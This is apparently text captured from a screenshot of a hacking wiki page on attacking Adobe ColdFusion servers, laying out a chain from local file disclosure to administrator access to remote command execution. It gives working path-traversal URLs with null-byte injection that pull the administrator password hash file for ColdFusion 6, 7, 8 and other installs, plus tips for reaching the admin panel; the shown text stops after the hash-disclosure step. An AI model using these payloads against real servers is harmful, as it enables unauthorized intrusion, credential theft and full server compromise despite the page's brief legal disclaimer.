 https://nets.ec/Coldfusion_hacking
AB
Getting Started
Member Home
Firefox Bookmarks
EPFO | Member Pas...
cfm
cfc
This page includes a Zero-day XSS attack. Using these techniques against any system without authorization is a criminal act.
Adobe ColdFusion
Technique: LFD to ColdFusion Administrator authentication bypass to remote command execution (complete compromise):
Remote File Disclosure of Password Hashes
The most critical ColdFusion vulnerability affects about a tenth of all ColdFusion servers at the present. It chains together multiple exploits, and it provides a 30 second window into the Administration panel. The ColdFusion Administration
panel can then be used to write out a shell.
You will need:
Tamper Data[1] (Firefox extension)
To begin, the site in question must have an ColdFusion Administrator available. By default, it's mapped to CFIDE/administrator/enter.cfm. If it returns 500 Forbidden, switch to HTTPS. Alternatively, use the IP and not the hostname. Once at
the ColdFusion administrator, verify it is either version 7 or 8. Then, supply the following injections [2]:
LFI Affects
http://site/CFIDE/administrator/enter.cfm?locale=..\..\..\..\..\..\..\..\CFusionMX\lib\password.properties%00en ColdFusion 6
http://site/CFIDE/administrator/enter.cfm?locale=..\..\..\..\..\..\..\..\CFusionMX7\lib\password.properties%00en ColdFusion 7
http://site/CFIDE/administrator/enter.cfm?locale=..\..\..\..\..\..\..\..\ColdFusion8\lib\password.properties%00en ColdFusion 8
http://site/CFIDE/administrator/enter.cfm?locale=..\..\..\..\..\..\..\..\..\..\JRun4\servers\cfusion\cfusion-ear\cfusion-war\WEB-INF\cfusion\lib\password.properties%00en All versions
If the LFD succeeds, the ColdFusion Administrator hash will be included on the page.